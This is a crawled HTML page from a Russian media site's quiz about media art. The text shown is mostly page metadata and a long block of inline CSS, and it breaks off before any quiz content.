

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://knife.media/quiz/media-art-quiz/
body_size: 27576
content:
<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns#" lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="theme-color" content="#111111">
	<meta name="apple-mobile-web-app-status-bar-style" content="#111111">
	<meta name="/quiz/media-art-quiz/">
	<title>Тест: что хотел сказать автор? &#8212; Нож</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<style id="knife-critical-css">html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,button,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,input,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,select,small,span,strike,strong,sub,summary,sup,table,tbody,td,textarea,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;box-sizing:border-box}a{cursor:pointer;outline:0;color:inherit;text-decoration:none;transition:border 125ms,-webkit-filter .25s;transition:filter .25s,border 125ms;transition:filter .25s,border 125ms,-webkit-filter .25s}a time{cursor:pointer}button{cursor:pointer;outline:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;transition:.25s}button[disabled]{pointer-events:none;opacity:.5}input{outline:0;box-shadow:none;background-color:transparent}time{cursor:default}img{display:block;max-width:100%;height:auto}ins{text-decoration:inherit}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}table{border-collapse:collapse;border-spacing:0}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}.screen-reader-text{position:absolute!important;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;word-wrap:normal!important;border:0}.screen-reader-text:focus{display:block;top:5px;left:5px;z-index:100000;clip:auto!important;-webkit-clip-path:none;clip-path:none;width:auto;height:auto;padding:15px 23px 14px;color:#444;font-size:1rem;line-height:normal;text-decoration:none;background-color:#eee}.icon,.menu .menu__item.menu__item--shuffle{font-family:knife-icons!important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon--random:before,.menu .menu__item.menu__item--shuffle:before{content:"\e900"}.icon--search:before{content:"\e901"}.icon--left:before{content:"\e902"}.icon--odnoklassniki:before{content:"\e903"}.icon--vkontakte:before{content:"\e904"}.icon--zen:before{content:"\e905"}.icon--instagram:before{content:"\e906"}.icon--twitter:before{content:"\e907"}.icon--telegram:before{content:"\e908"}.icon--right:before{content:"\e909"}.icon--notify:before{content:"\e90a"}.icon--loop:before{content:"\e90b"}.icon--alert:before{content:"\e90c"}.icon--done:before{content:"\e90d"}.icon--next:before{content:"\e90e"}.icon--prev:before{content:"\e90f"}.icon--facebook:before{content:"\e910"}.icon--vote:before{content:"\e911"}.icon--yandex:before{content:"\e912"}.icon--voted:before{content:"\e913"}.icon--reply:before{content:"\e914"}.icon--flipboard:before{content:"\e915"}.icon--chevron:before{content:"\e916"}.icon--dice:before{content:"\e917"}.icon--external:before{content:"\e918"}.icon--exit:before{content:"\ea14"}.icon--shuffle:before{content:"\ea30"}.icon--google:before{content:"\ea88"}:root{--width-content:40rem;--width-site:80rem;--width-wide:52.25rem;--font-regular:"Roboto",sans-serif;--font-serif:"PT Serif",serif;--font-monospace:"Monaco","Roboto Mono",monospace;--color-black:#000000;--color-black-rgb:0,0,0;--color-white:#ffffff;--color-white-rgb:255,255,255;--color-primary:#1980ef;--color-primary-rgb:25,128,239;--color-primary-foreground:#ffffff;--color-primary-foreground-rgb:255,255,255;--color-primary-dark:#0051a9;--color-primary-dark-rgb:0,81,169;--color-secondary:#ff8a4f;--color-secondary-rgb:255,138,79;--color-accent:#48e393;--color-accent-rgb:72,227,147;--color-text:#111111;--color-text-rgb:17,17,17;--color-light:#7ab9f9;--color-light-rgb:122,185,249;--color-sheet:#faf9f3;--color-sheet-rgb:250,249,243;--color-layer:#fff3db;--color-layer-rgb:255,243,219;--color-button:#ff0066;--color-button-rgb:255,0,102;--color-success:#78bb13;--color-success-rgb:120,187,19;--color-alert:#f30745;--color-alert-rgb:243,7,69;--color-club:#b94d16;--color-club-rgb:185,77,22;--color-mark:#fdfecc;--color-mark-rgb:253,254,204;--color-quiz:#1980ef;--color-quiz-rgb:25,128,239;--color-gcse:#eafedb;--color-gcse-rgb:234,254,219;--color-frame:#edc988;--color-frame-rgb:237,201,136;--color-preview:#4f9b98;--color-preview-rgb:79,155,152}html{background-color:var(--color-white)}body,html{min-height:100svh;-ms-scroll-chaining:none;overscroll-behavior:none}body{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;color:var(--color-black);line-height:1.4;font-weight:400;font-family:var(--font-regular);-webkit-text-size-adjust:none}body.is-adminbar{padding-top:32px}@media screen and (max-width:782px){body.is-adminbar{padding-top:46px}}body.is-login{position:fixed;left:0;width:100%;overflow:hidden}body.is-explorer{position:fixed;left:0;width:100%;overflow:hidden}body.is-horror{position:fixed;left:0;width:100%;overflow:hidden}@media screen and (max-width:1023px){body.is-preview{position:fixed;left:0;width:100%;overflow:hidden}body.is-preview .backdrop{display:none}}@media screen and (max-width:1023px){body.is-navbar{position:fixed;left:0;width:100%;overflow:hidden}body.is-navbar:before{content:"";cursor:default;display:block;position:absolute;inset:0;z-index:4;background-color:rgba(var(--color-black-rgb),.875)}}.main{-webkit-flex:1;-ms-flex:1;flex:1;padding-block:.87rem}@media screen and (min-width:1023px){.main{padding-block:1.38rem}}.archive{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:1rem;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.archive:not(:first-child){margin-top:1rem}.archive:not(:last-child){margin-bottom:1rem}@media screen and (max-width:1023px){.archive{max-width:var(--width-content)}}@media screen and (max-width:479px){.archive{width:100%;padding-inline:0}}@media screen and (min-width:479px){.archive .unit{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}}@media screen and (min-width:1023px){.archive .unit.unit--double{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}.archive .unit.unit--triple{-webkit-flex:1 1 calc((100% - 2rem)/ 3);-ms-flex:1 1 calc((100% - 2rem)/ 3);flex:1 1 calc((100% - 2rem)/ 3);max-width:calc((100% - 2rem)/ 3)}}.caption{display:block;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.caption .caption__title{display:inline-block;cursor:default;margin-top:1rem;font-size:3rem;font-weight:500;line-height:1.25;color:transparent;background:linear-gradient(90deg,#fbcb34,#ed4f71);background-clip:text;-webkit-background-clip:text}.caption .caption__title:first-letter{text-transform:uppercase}.caption .caption__title.caption__title--author{background:linear-gradient(90deg,#7ce568,#67e3d6);background-clip:text;-webkit-background-clip:text}.caption .caption__title.caption__title--special{display:block;padding:.5rem 0;font-size:3.5rem;color:var(--color-white)}@media screen and (max-width:1023px){.caption .caption__title.caption__title--special{font-size:3rem}}@media screen and (max-width:767px){.caption .caption__title.caption__title--special{font-size:2.5rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--special{font-size:1.875rem}}.caption .caption__title.caption__title--club{margin-left:-.5rem;font-size:4.875rem;line-height:1.25;color:var(--color-text);background:0 0}@media screen and (max-width:1023px){.caption .caption__title.caption__title--club{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--club{font-size:2.5rem}}.caption .caption__title.caption__title--category{margin-left:-.75rem;font-size:10rem;line-height:1}@media screen and (max-width:1299px){.caption .caption__title.caption__title--category{margin-left:-.5rem;font-size:7.5rem}}@media screen and (max-width:1023px){.caption .caption__title.caption__title--category{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--category{font-size:2.5rem}}@media screen and (max-width:1023px){.caption .caption__title{font-size:2.5rem}}@media screen and (max-width:767px){.caption .caption__title{font-size:1.875rem}}.caption .caption__description{display:block;cursor:default;margin:.75rem 0;max-width:var(--width-content);font-size:1.375rem;font-weight:400;line-height:1.375;color:var(--color-text)}.caption .caption__description a{color:var(--color-light)}.caption .caption__description a:hover{-webkit-filter:brightness(120%);filter:brightness(120%)}@media screen and (max-width:1023px){.caption .caption__description{font-size:1.25rem}}@media screen and (max-width:767px){.caption .caption__description{font-size:1.125rem}}@media screen and (max-width:479px){.caption .caption__description{font-size:1rem}}.caption .caption__button{display:block;cursor:default;margin:1.5rem 0 .75rem;max-width:54rem}.caption .caption__button .button{width:auto;font-size:1.25rem;font-weight:400;color:var(--color-white)}.caption .caption__button.caption__button--club .button{background-color:var(--color-club);border-color:var(--color-club)}@media screen and (max-width:1023px){.caption{max-width:var(--width-content)}}.content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);margin:0 auto;gap:1rem}@media screen and (max-width:767px){.content{gap:.87rem}}.content-similar{background-color:#fff;background-image:url(/wp-content/themes/knife/assets/images/template/noise.webp);margin-top:1.38rem;margin-bottom:-1.38rem}.content-similar__wrap{width:100%;max-width:var(--width-site);margin:0 auto;padding:1.63rem 1rem}@media screen and (max-width:1023px){.content-similar__wrap{padding-inline:1.25rem}}.content-similar__row{display:grid;grid-template-columns:repeat(1,1fr);gap:1rem}@media screen and (min-width:479px){.content-similar__row{grid-template-columns:repeat(2,1fr)}}@media screen and (min-width:1023px){.content-similar__row{grid-template-columns:repeat(4,1fr)}}.content-similar .widget-posts__item{padding-top:75%;position:relative;z-index:0;background:0}@media screen and (max-width:1023px){.content-similar .widget-posts__item{padding-top:60%}}.content-similar .widget-posts__poster{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:#fff}@media screen and (max-width:1023px){.content-similar .widget-posts__poster{padding-top:60%}}.content-similar .widget-posts__poster img{display:block;position:absolute;top:0;left:0;width:100%!important;height:100%!important;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}.content-similar h4{color:#000;font-family:var(--font-regular);font-size:1.5rem;font-weight:900;line-height:1.8rem;margin:0 0 1.38rem 0;padding:0}.footer{position:relative;justify-self:end;background-color:#0051a9;z-index:2}.footer::before{content:"";position:absolute;inset:0;background-image:url(/wp-content/themes/knife/assets/images/template/nose-large.webp);mix-blend-mode:soft-light;pointer-events:none;z-index:-1}.footer__container{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;margin:0 auto;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);padding:1.83rem 0;gap:1rem;color:var(--color-white)}@media screen and (max-width:1023px){.footer__container{max-width:var(--width-content);padding:2.5rem 0;gap:1.5rem}}.footer__copy{display:block;width:calc(50% - 1rem);padding-right:0;margin-bottom:0;line-height:1.4;font-size:.75rem;letter-spacing:.0075rem}.footer__copy p{margin-bottom:.15rem}.footer__copy p:last-child{margin-bottom:0}.footer__copy a{border-bottom:solid 1px;transition:border .25s}.footer__copy a:hover{border-bottom-color:transparent}@media screen and (max-width:1023px){.footer__copy{width:100%;padding:0}}.footer__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.footer__logo-image{fill:var(--color-secondary);transition:fill .25s}.footer__logo-image:hover{fill:var(--color-accent)}.footer__logo-desc{display:block;cursor:default;max-width:10rem;padding-top:1rem;font-size:.875rem;font-style:normal;font-weight:300;line-height:.9625rem;letter-spacing:.00875rem}.footer__logo-link{display:block}.footer__logo-image{display:block;width:6.25rem;height:1.875rem}@media screen and (min-width:1023px){.footer__logo{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__logo{width:100%;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:1023px){.footer__menu{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__menu{width:100%}.footer__menu::after{content:"";display:block;width:2.5rem;margin:1rem auto 0 auto;height:2px;border-radius:10px;background:var(--color-accent)}}.footer__menu-pages{display:-webkit-flex;display:-ms-flexbox;display:flex}.footer__menu-pages .menu{-webkit-flex-flow:column;-ms-flex-flow:column;flex-flow:column;max-width:unset}@media screen and (min-width:1023px){.footer__menu-pages .menu{-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}}.footer__menu-pages .menu .menu__item-link{padding:.1rem 0;font-size:1rem;font-style:normal;font-weight:500;line-height:1.4rem;letter-spacing:.01rem;text-transform:none}.footer__menu-social{display:-webkit-flex;display:-ms-flexbox;display:flex;margin:1rem 0 0}.footer__menu-social .social__item:first-child{margin-left:0}@media screen and (max-width:1023px){.footer__menu-social{-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:0 0 2rem}}@media screen and (max-width:1023px){.footer__menu{width:100%;padding-right:0}}.header{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:-webkit-sticky;position:sticky;top:0;z-index:10;width:100%;color:var(--color-text);background-color:var(--color-white);border-top:6px solid var(--color-primary);box-shadow:0 1px 30px 0 rgba(var(--color-black-rgb),.08);-webkit-transform:translateY(-1px);-ms-transform:translateY(-1px);transform:translateY(-1px);will-change:transform}.header__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;position:relative;-webkit-column-gap:24px;-moz-column-gap:24px;column-gap:24px;width:100%;height:3.75rem;max-width:var(--width-site);padding-left:1rem;padding-right:1rem;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.header__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.header__logo-link{display:block}.header__logo-image{display:block;width:6.25rem;height:1.875rem;fill:var(--color-secondary);transition:fill .25s}.header__logo-image:hover{fill:var(--color-accent)}@media screen and (max-width:1023px){.header__logo-image{width:5rem;height:1.5rem}}@media screen and (max-width:1023px){.header__logo{-webkit-flex:1;-ms-flex:1;flex:1}}.header__navbar{z-index:13;outline:0}.header__button{position:relative;z-index:15;outline:0;cursor:pointer}.header__button--menu{display:none;height:1.25rem;width:1.375rem}@media screen and (max-width:1023px){.header__button--menu{display:block}}@media screen and (max-width:767px){.header__button--menu{height:1rem;width:1.25rem}}.header__button--random{display:none}@media screen and (max-width:1023px){.header__button--random{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:1.8rem;line-height:1;height:1.375rem;width:1.375rem}.header__button--random>*{margin-top:.2rem}}.header__button--search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:1.375rem;width:1.375rem;font-size:1rem;line-height:1;color:var(--color-black);transition:color .25s}.header__button--search:hover{color:var(--color-secondary)}.is-search .header__button--search{pointer-events:none;cursor:default;color:rgba(var(--color-text-rgb),.5)}@media screen and (max-width:1023px){.header__button--search{font-size:1.375rem}}@media screen and (max-width:767px){.header__button--search{height:1.25rem;width:1.25rem;font-size:1.125rem}}@media screen and (max-width:1023px){.header{height:3.25rem}}.menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-column-gap:.75rem;-moz-column-gap:.75rem;column-gap:.75rem}.menu .menu__item{display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:1rem;font-weight:400;line-height:1.1rem}.menu .menu__item-link{display:block;padding:.25rem .5rem;text-decoration:none;transition:color .25s;text-transform:uppercase;letter-spacing:.01rem}.menu .menu__item-link:hover{color:var(--color-secondary)}@media screen and (max-width:767px){.menu .menu__item-link{padding:.25rem}}.menu .menu__item.menu__item--shuffle{position:relative;padding:0;margin-top:-.15rem;font-size:1.6rem;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center}.menu .menu__item.menu__item--shuffle .menu__item-link{position:absolute;top:0;left:0;width:100%;height:100%;text-indent:-9999rem}.menu .menu__item.menu__item--shuffle:hover{-webkit-animation:rotate-cube 1s steps(6) infinite;animation:rotate-cube 1s steps(6) infinite}@media screen and (max-width:767px){.menu .menu__item.menu__item--shuffle{display:none}}@media screen and (max-width:1199px){.menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px){.menu .menu__item{margin:.25rem}}@media screen and (max-width:1023px){.menu{-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;width:100%}}@media screen and (max-width:479px){.menu{max-width:16rem}}.message{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;position:relative;flex-flow:column wrap;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding:2rem 1rem;background-color:transparent}.message .message__title{display:block;width:100%;margin-bottom:1.5rem;font-size:2.5rem;font-weight:500;line-height:1.075}@media screen and (max-width:767px){.message .message__title{margin-bottom:.75rem;font-size:1.625rem;line-height:1.125}}.message .message__content{display:block;width:100%;font-size:1.125rem;font-weight:400}@media screen and (max-width:1023px){.message{max-width:var(--width-content)}}.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:100%}@media screen and (max-width:1023px){.navbar .navbar__social{width:100%}}.navbar .navbar__menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-left:auto;margin-right:auto}@media screen and (max-width:1023px){.navbar .navbar__menu .menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px) and (max-width:767px){.navbar .navbar__menu .menu{-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap}}.navbar .navbar__pages{display:none}.navbar .navbar__pages .menu{width:auto;max-width:unset;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.navbar .navbar__pages .menu__item{font-size:.875rem}.navbar .navbar__pages .menu__item-link{padding:0;color:var(--color-white)}@media screen and (max-width:1023px){.navbar .navbar__pages{display:block;background-color:var(--color-primary);width:100%;padding:24px 0}}@media screen and (max-width:1023px){.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;row-gap:20px;padding-top:15px;position:absolute;top:100%;left:0;visibility:hidden;opacity:0;width:100%;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);transition:-webkit-transform .25s;transition:transform .25s;transition:transform .25s,-webkit-transform .25s}.navbar.navbar--expand{visibility:visible;opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.navbar.navbar--expand:after{content:"";display:block;position:absolute;inset:0;z-index:-1;background-color:var(--color-white);box-shadow:0 1px 30px 0 rgba(0,0,0,.08) inset}}.navigate{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:2rem auto 0 auto;gap:1rem}@media screen and (max-width:299px){.navigate a{display:none}.navigate a:last-child{display:block}}@media screen and (max-width:1023px){.navigate{max-width:var(--width-content)}}@media screen and (max-width:479px){.navigate{width:100%}}.post{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;position:relative;max-width:100%;min-width:0}.post.post--page{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--page .entry-content{padding-top:2rem;padding-bottom:4rem}@media screen and (max-width:767px){.post.post--page .entry-content{padding-top:1.5rem;padding-bottom:2rem}}.post.post--wide{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}@media screen and (min-width:767px){.post.post--wide .figure.figure--outer{margin-inline:auto}}@media screen and (min-width:767px){.post.post--wide .entry-bottom>*,.post.post--wide .entry-comments>*,.post.post--wide .entry-content>*,.post.post--wide .entry-footer>*,.post.post--wide .entry-header>*{width:var(--width-wide)}}.post.post--wide .entry-footer{background-color:var(--color-white)}@media screen and (min-width:767px){.post.post--wide .entry-footer{-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:767px){.post.post--wide .entry-footer>*{padding-inline:0}}@media screen and (max-width:767px){.post.post--wide .entry-footer>*{padding-inline:1.25rem}}.post.post--wide .entry-erid{text-align:center}.post.post--cards{-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center;gap:1.38rem}@media screen and (max-width:767px){.post.post--cards{gap:.87rem}}.post.post--cards .entry-comments .comments,.post.post--cards .entry-content,.post.post--cards .entry-erid,.post.post--cards .entry-footer>*,.post.post--cards .entry-header,.post.post--cards .figure .figure__caption{background-color:#fafafa}.post.post--cards .entry-erid{margin-block:0;padding:1.5rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-erid{padding:1.5rem 1.25rem}}.post.post--cards .entry-caption{margin-bottom:0}.post.post--cards .figure--section::after{right:-3rem}@media screen and (max-width:767px){.post.post--cards .figure--section::after{right:-1.25rem}}.post.post--cards .figure--section .figure__caption{background:0}.post.post--cards .entry-header{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-header{padding:1.5rem 1.25rem}}.post.post--cards .entry-content{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-content{padding:1.5rem 1.25rem}}.post.post--cards .entry-footer{padding:0;row-gap:1.38rem}@media screen and (max-width:767px){.post.post--cards .entry-footer{row-gap:.87rem}}.post.post--cards .entry-footer>*{margin:0;width:100%;padding:1rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-footer>*{padding-inline:1.25rem}}.post.post--cards .entry-comments .comments{margin:0;padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-comments .comments{padding:1.5rem 1.25rem}}.post.post--selected{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--selected .entry-content+.entry-inpost{margin-top:1rem}.post.post--selected .entry-content+.entry-comments{margin-top:1rem}.post.post--selected .entry-content+.entry-footer{margin-top:1rem}.post.post--quiz{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--quiz .entry-comments{background-color:transparent}.post.post--quiz .entry-footer{background-color:transparent}.post.post--quiz .entry-bottom{background-color:transparent}.post.post--aside{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{width:48rem}@media screen and (min-width:767px){.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{padding-inline:0;margin-inline:auto}}.post.post--aside .entry-erid{text-align:center}.post.post--aside .entry-footer{background:var(--color-white)}.search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding-left:1rem;padding-right:1rem}.search>*{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-flex:0 1 100%;-ms-flex:0 1 100%;flex:0 1 100%;max-width:100%;margin:1rem 0;background-color:var(--color-white)}.search .gsc-adBlock{display:none}.search .gsc-control-cse{display:block;width:var(--width-content);max-width:100%;padding:2rem 1rem;font-family:var(--font-regular);font-weight:400}@media screen and (max-width:767px){.search .gsc-control-cse{padding:1.5rem 1rem}}.search .gsc-input-box{padding:0;border:solid 1px rgba(var(--color-black-rgb),.625);border-radius:2px}.search .gsc-input-box .gsib_a{padding:.625rem;padding-right:2.5rem}@media screen and (max-width:767px){.search .gsc-input-box .gsib_a{padding:.5rem;padding-right:2rem}}.search .gsc-input-box .gsib_b{display:none}.search .gsc-input-box input.gsc-input{text-indent:0!important;background:0 0!important;font-size:1.25rem;font-weight:500}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input{font-size:1rem}}.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::placeholder{font-size:1rem}}.search .gsc-result-info-container{display:none}.search .gsc-search-box{position:relative}.search .gsc-search-box-tools .gsc-search-box .gsc-input{padding-right:0}.search .gsc-search-button{position:absolute;top:0;right:0;width:2.5rem;height:100%;padding:0;background:0 0;border:none}.search .gsc-search-button:focus{box-shadow:none}.search .gsc-search-button:hover{background:0 0;border:none}.search .gsc-search-button svg{fill:var(--color-text);width:1rem;height:1rem}.search .gsc-orderby{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:.5rem 0}.search .gsc-selected-option-container{display:none}.search .gsc-option-menu-invisible{display:-webkit-flex;display:-ms-flexbox;display:flex}.search .gsc-option-menu-item{display:block;margin:0 .5rem 0 0;padding:0;background:0 0;border:none}.search .gsc-option{padding:.5rem 1rem;line-height:1;font-size:.75rem;font-weight:500;text-transform:uppercase;color:var(--color-text);background-color:rgba(var(--color-black-rgb),.05)}.search .gsc-option-menu-item-highlighted .gsc-option{color:var(--color-text);background-color:var(--color-gcse)}.search .gsc-orderby-label{padding-right:.75rem;font-size:.875rem;font-weight:500;color:var(--color-text)}@media screen and (max-width:479px){.search .gsc-orderby-label{display:none}}.search .gsc-results{width:100%}.search .gsc-results .gs-error-result .gs-snippet,.search .gsc-results .gs-no-results-result .gs-snippet{margin:0;font-size:.875rem;background-color:transparent;border:none}.search .gsc-results .gs-spelling{padding:0 .25rem;font-size:1rem;font-weight:500}.search .gsc-results .gs-spelling a{text-decoration:none;color:var(--color-primary)}.search .gsc-results .gs-spelling-original{margin-top:.25rem;font-size:.875rem;font-weight:400}.search .gsc-results 